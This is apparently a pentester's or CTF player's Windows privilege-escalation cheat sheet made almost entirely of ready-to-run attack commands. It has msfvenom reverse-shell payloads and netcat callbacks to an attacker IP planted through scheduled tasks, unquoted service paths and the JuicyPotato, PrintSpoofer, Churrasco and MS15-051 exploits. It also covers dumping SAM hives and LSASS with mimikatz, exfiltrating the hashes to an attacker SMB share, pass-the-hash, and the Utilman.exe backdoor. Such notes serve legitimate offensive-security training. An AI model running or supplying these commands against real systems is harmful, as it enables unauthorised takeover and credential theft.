Windows Priviledge Escalation
Windows Deployment Services
Description
Windows Deployment Services (WDS) enables you to deploy Windows operating systems over the network. When installing Windows on a large number of host administrators may use WDS. These types of installations are called unuattended installations. The following locations may have adminstrator credentials.
- C:\Unattend.xml
- C:\Windows\Panther\Unattend.xml
- C:\Windows\Panther\Unattend\Unattend.xml
- C:\Windows\system32\sysprep.inf
- C:\Windows\system32\sysprep\sysprep.xml
PowerShell History
Description
Whenever a user runs a command using Powershell, it gets stored into a file that keeps a memory of past commands.
Command Prompt
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txtPowerShell
type $Env:userprofile\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txtIIS Configuration
Description
Internet Information Services (IIS) is the default web server on Windows installations. The configuration files are stored in the following locations.
- C:\inetpub\wwwroot\web.config
- C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
PuTTY
Description
PuTTY is an SSH client commonly found on Windows systems. You can get PuTTY proxy configurations as follows.
Find all SUID Files
reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions /f "Proxy" /sAlwaysInstallElevated
Description
Allows the user to run and install any .msi file with system level privileges.
Step 1
Check if the AlwaysInstallElevated registry value is set on both current user and system.
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installerreg query HKLM\SOFTWARE\Policies\Microsoft\Windows\InstallerStep 2
Use msfvenom to create a malicious .msi file.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKING_MACHINE_IP LPORT=LOCAL_PORT -f msi -o malicious.msiStep 3
Start a netcat listener.
nc -lvnp 4444Step 4
Transfer the malicious.msi file to the victim machine and execute it to get a reverse shell.
msiexec /q /i malicious.msiScheduled Tasks
Description
Task Scheduler is a job scheduler in Windows that launches computer programs or scripts at pre-defined times or after specified time intervals. Looking into scheduled tasks on the target system, you may see a scheduled task that either lost its binary or it's using a binary you can modify.
Check Task Permissions
icacls c:\tasks\schtask.batExploiting Task
echo c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 4444 > C:\tasks\schtask.batUnquoted Service Path
Description
Unquoted Service Paths is a vulnerability where a Windows service contains spaces and isn't enclosed within quotes. This vulnerability occurs due to the way the Windows SCM searches for executables.
Example
Say we have a service path as such:
C:\Program Files\Development Files\Devservice Files\Service.exeIn order to run Service.exe, the system will search the following paths first.
- C:\Service.exe
- C:\Program Files\Development.exe
- C:\Program Files\Development Files\Devservice.exe
- C:\Program Files\Development Files\Devservice Files\Service.exe
Exploit
With one of the unquoted service path being vulnerable, we can use msfvenom to exploit.
msfvenom -p windows/shell_reverse_tcp LHOST=10.6.17.185 LPORT=4444 -f exe -o Devservice.exeSince this is a service, you will need to either wait till the service executes, manually restart the service, or restart the machine with
shutdown /r /t 0
.Event Log Reader
Description
Members of this group can read event logs from local computers. We can use this privilege to read the Security log and search for passwords.
Option 1
Search security logs using wevutil
wevtutil qe Security /rd:true /f:text | Select-String "/user"Option 2
Search security logs using Get-WinEvent. Note: Searching the `Security` event log with `Get-WInEvent` requires administrator access or permissions adjusted on the registry key `HKLM\System\CurrentControlSet\Services\Eventlog\Security`. Membership in just the `Event Log Readers` group is not sufficient.
Get-WinEvent -LogName security | where { $_.ID -eq 4688 -and $_.Properties[8].Value -like '*/user*'} | Select-Object @{name='CommandLine';expression={ $_.Properties[8].Value }}Server Operators
Description
The Server Operators group allows members to administer Windows servers without needing assignment of Domain Admin privileges. Membership of this group confers the powerful `SeBackupPrivilege` and `SeRestorePrivilege` privileges and the ability to control local services.
Step 1
Download PsService from Sysinternals suite. This tool is similar to the `sc` utility and can display service status and configurations and also allow you to start, stop, pause, resume, and restart services both locally and on remote hosts.
wget https://download.sysinternals.com/files/PSTools.zipStep 2
Run PsService.exe on a service until you find one that has SERVICE_ALL_ACCESS access rights for the Server Operators group.
PsService.exe security AppReadinessStep 3
With SERVICE_ALL_ACCESS rights, we can modify the binary path of the service to execute a command which adds our current user to the local administrators group.
sc.exe config {SERVICE} binPath= "cmd /c net localgroup Administrators {USER} /add"sc.exe config AppReadiness binPath= "cmd /c net localgroup Administrators server_adm /add"Step 4
Start the service
sc.exe start AppReadinessStep 5
Confirm that we were added to local administrators group
net localgroup AdministratorsStep 6
Dump NTLM hashs

secretsdump.py server_adm@10.129.43.9 -just-dc-user administratorPrint Operators - SeLoadDriverPrivilege
Description
The SeLoadDriverPrivilege speifies the users who are allowed to dynamically load device drivers. The activation of this policy in the context of non-privileged users implies a significant risk due to the possibility of executing code in kernel space.
Step 1
Check if you have SeLoadDriverPrivilege.
Step 2
The compiled executables are available here:
https://github.com/JoshMorrison99/SeLoadDriverPrivilegeStep 3
Compile a reverse shell with msfvenom into a file called `rev.exe.
msfvenom -p windows/x64/shell_reverse_tcp LHOST={ATTACKER_IP} LPORT=4444 -f exe -o rev.exeStep 4
Transfer Capcom.sys, LoadDriver.exe, rev.exe and ExploitCapcom.exe to victim machine.
Step 5
Invoke LoadDriver.exe. This should return NTSTATUS: 00000000, WinError: 0. If it doesn't try changing the location of Capcom.sys or where you are executing LoadDriver.exe
.\LoadDriver.exe System\CurrentControlSet\MyService {C:\Users\Test\Capcom.sys}
Step 6
Start a netcat listener on port 4444
Step 7
Put rev.exe in C:\Windows\temp\rev.exe and execute ExploitCapcom.exe. C:\Windows\temp\rev.exe is the default location the program will search for the reverse shell executable.
.\ExploitCapcom.exeYou can also specify your own path to the reverse shell like so:
.\ExploitCapcom.exe C:\Windows\Place\to\reverseshell\rev.exeBackup Operators - SeBackupPrivilege & SeRestorePrivilege
Description
The SeBackup privilege allows users to read any file on the file system. The SeRestore privilege allows users to write to any file in the system.
Step 1
Check privileges with the command:
whoami /privNote: If you are of the group
BUILTIN\Backup Operators
, then you can perform this privilege escalation as well.whoami /allStep 2
Backup the SAM and SYSTEM hives
reg save hklm\sam C:\temp\sam.hivereg save hklm\system C:\temp\system.hiveStep 3
Start an SMB server to copy the files to your local machine
mkdir sharesmbserver.py -smb2support -username {username} -password {password} public shareStep 4
Copy the SAM and SYSTEM hives to the SMB server.
copy C:\temp\sam.hive \\ATTACKER_IP\public\copy C:\temp\system.hive \\ATTACKER_IP\public\Step 5
Use pypykatz to extract the hashes from SAM and SYSTEM.
pypykatz registry --sam sam.hive system.hiveStep 6
Use the Administrator's hash to perform a Pass-the-Hash attack.
psexec.py -hashes {hash} Administrator@{IP}SeBackupPrivilege
Description
The SeBackupPrivilege allows us to traverse any folder and list the folder contents. This will let us copy a file from a folder, even if there is no access control entry (ACE) for us in the folder's access control list (ACL). However, we can't dothis using the standard copy command. Instead, we need to programmatically copy the data, making sure to specify the FILE_FLAG_BACKUP_SEMANTICS flag.
Step 1
Download the PoC from here: https://github.com/giuliano108/SeBackupPrivilege
wget https://github.com/giuliano108/SeBackupPrivilege/blob/master/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeCmdLets.dllwget https://github.com/giuliano108/SeBackupPrivilege/blob/master/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeUtils.dllStep 2
Import the module.
Import-Module .\SeBackupPrivilegeUtils.dllImport-Module .\SeBackupPrivilegeCmdLets.dllStep 3
If `SeBackupPrivilege` is disabled, you can enable it with the command:
Set-SeBackupPrivilegeStep 4
We can now access files we don't have permissions to with the following command
Copy-FileSeBackupPrivilege 'C:\Users\Administrators\flag.txt' .\flag.txtSeTakeOwnershipPrivilege
Description
SeTakeOwnershipPrivilege grants a user the ability to take ownership of any "securable object", meaning Active Directory object, NTFS file/folders, printers, registry keys, services, and processes. For CTF purposes, we can take ownership of `C:\Users\Administrator\Desktop\flag.txt` to read the flag.
Step 1
Use the `takeown` command to take ownership of a file you want to read.
takeown /f 'C:\Users\Administrator\Desktop\flag.txt'Step 2
We may not be able to read the file even when we own it. We will need to modify the file ACL using the `icacls` command.

icacls 'C:\Users\Administrator\Desktop\flag.txt' /grant {USER}:FSeTakeOwnershipPrivilege RDP
Description
SeTakeOwnership privilege allows a user to take ownership of any object on the system, including files and registry keys.
Step 1
Take ownership of Utilman.exe
takeown /f C:\Windows\System32\Utilman.exeStep 2
Grant yourself proper permissions over Utilman.exe
icacls C:\Windows\System32\Utilman.exe /grant {user}:FStep 3
Replace Utilman.exe with cmd.exe
copy cmd.exe utilman.exeStep 4
Lock the screen.

Step 5
Click on "Ease of Access" button to launch cmd as System.
SeDebugPrivilege
Description
The SeDebugPrivilege policy setting determines which users can attach to or open any process, even a process they do not own. Developers who are debugging their applications do not need this user right. Developers who are debugging new system components need this user right. This user right provides access to sensitive and critical operating system components.
With the SeDebugPrivilege we have privileges to dump process memory from any process. We can use ProcDump from the SysInternal suite to dump the Local Security Authority Subsytem Service (LSASS) process, which stores user credentials after a user logs on to a system.
Step 1
Download ProcDump
wget https://download.sysinternals.com/files/Procdump.zipStep 2
If you need to be discrete, then transfer the LSASS procdump to your Attacker machine and use mimikatz locally. If you don't need to be discrete then transfer mimikatz to the Victim machine and use it there.
32-bit
wget https://github.com/ParrotSec/mimikatz/blob/master/Win32/mimikatz.exe64-bit
wget https://github.com/ParrotSec/mimikatz/blob/master/x64/mimikatz.exeStep 3
Transfer ProcDump and mimikatz to victim machine.
Step 4
Run ProcDump on LSASS. Process dump is saved to a file called `lsass.dmp`
procdump.exe -accepteula -ma lsass.exe lsass.dmpStep 5
Run mimikatz to extract logon passwords from LSASS
mimikatz.exemimikatz # logmimikatz # sekurlsa::minidump lsass.dmpmimikatz # sekurlsa::logonpasswordsStep 6
The output from mimikatz should give you the NTLM password hash of users in the LSASS memory.

SeImpersonatePrivilege PrintSpoofer
Description
The SeImpersonatePrivilege policy setting determines which programs are allowed to imersonate a user or another specified account and act on behalf of the user. Legitimate programs may utilize SeImpersonatePrivilege to gain additional privileges.
Step 1
Chech privileges for
SeImpersonatePrivilege
Step 2
Download PrintSpoofer.
32-bit
wget https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer32.exe64-bit
wget https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exeStep 3
Download Netcat
wget https://github.com/int0x33/nc.exe/raw/master/nc.exeStep 4
Transfer PrintSpoofer and Netcat to victim machine.
Step 5
Start a Netcat listener on Attacker machine
nc -lvnp 4444Step 6
Execute PrintSpoofer. `-c "c:\tools\nc.exe <ATTACKER_IP> 4444 -e cmd"` is to execute a command. We are using `nc.exe` to spawn a reverse shell.
c:\tools\PrintSpoofer.exe -c "c:\tools\nc.exe {ATTACKER_IP} 4444 -e cmd"Step 7
After executing PrintSpoofer, you should have a reverse shell on your Attacker machine as Nt Authority\System.
SeImpersonatePrivilege JuicyPotato
Requirements
JuicyPotato doesn't work on Windows Server 2019 and Windows 10 build 1809 onwards.
Description
The SeImpersonatePrivilege policy setting determines which programs are allowed to imersonate a user or another specified account and act on behalf of the user. Legitimate programs may utilize SeImpersonatePrivilege to gain additional privileges.
Step 1
Download JuicyPotato
wget https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exeStep 2
Download Netcat
wget https://github.com/int0x33/nc.exe/raw/master/nc.exeStep 3
Transfer JuicyPotato and Netcat to the Victim machine.
Step 4
Start a Netcat listener on Attacker machine
nc -lvnp 4444Step 5
Execute JuicyPotato. `-l 53375` is the COM listening port. `-p c:\windows\system32\cmd.exe` is the program to launch. `-a "/c c:\tools\nc.exe 10.10.14.3 8443 -e cmd.exe"`. `-t *` is the createprocess call.
c:\tools\JuicyPotato.exe -l 53375 -p c:\windows\system32\cmd.exe -a "/c c:\tools\nc.exe {ATTACKER_IP} 4444 -e cmd.exe" -t *Step 6
After execution, you should have a shell as NT Authority\System
SeAssignPrimaryToken JuicyPotato
Requirements
JuicyPotato doesn't work on Windows Server 2019 and Windows 10 build 1809 onwards.
Description
The SeAssignPrimaryTokenPrivilege policy setting allows a process to replace a process level token.
Step 1
Download JuicyPotato
wget https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exeStep 2
Download Netcat
wget https://github.com/int0x33/nc.exe/raw/master/nc.exeStep 3
Transfer JuicyPotato and Netcat to the Victim machine.
Step 4
Start a Netcat listener on Attacker machine
nc -lvnp 4444Step 5
Execute JuicyPotato. `-l 53375` is the COM listening port. `-p c:\windows\system32\cmd.exe` is the program to launch. `-a "/c c:\tools\nc.exe 10.10.14.3 8443 -e cmd.exe"`. `-t *` is the createprocess call.
c:\tools\JuicyPotato.exe -l 53375 -p c:\windows\system32\cmd.exe -a "/c c:\tools\nc.exe {ATTACKER_IP} 4444 -e cmd.exe" -t *Step 6
After execution, you should have a shell as NT Authority\System
MS09-012 Churrasco
Requirements
Windows Server 2003 or Windows XP.
Description
Windows Server 2003 Vulnerability.
Step 1
Get churrasco.exe
wget https://github.com/Re4son/Churrasco/raw/master/churrasco.exeStep 1
Get nc.exe
wget https://github.com/int0x33/nc.exe/raw/master/nc.exeStep 3
Transfer churrasco.exe and nc.exe to victim machine
smbserver.py kali .copy \\{attackerIP}\kali\{file} .Step 4
Start nc listener on attacker machine
nc -lvnp 5555Step 4
Run the exploit and get a callback to attacker machine
.\churrasco.exe "C:\Tools\nc.exe -e cmd.exe {ATTACKER_IP} 5555"MS15-051
Requirements
Windows 8.1 (and before)
Description
A privilege escalation vulnerability exists due to the Win32k.sys kernel-mode driver improperly handling objects in memory. A local attacker can exploit this flaw, via a specially crafted application, to execute arbitrary code in kernel mode.
Step 1
Download the privilege escalation executable
wget https://github.com/SecWiki/windows-kernel-exploits/raw/master/MS15-051/MS15-051-KB3045171.zipStep 2
Start an smbserver
smbserver.py kali .Step 3
Execute `ms15-051x64.exe`
\\10.10.14.2\kali\ms15-051x64.exe "whoami"Step 4
The above command can only execute one command as system. We want to spawn a reverse shell as system.
\\10.10.14.2\kali\ms15-051x64.exe "\\10.10.14.2\kali\ncat.exe -e cmd.exe 10.10.14.2 5555"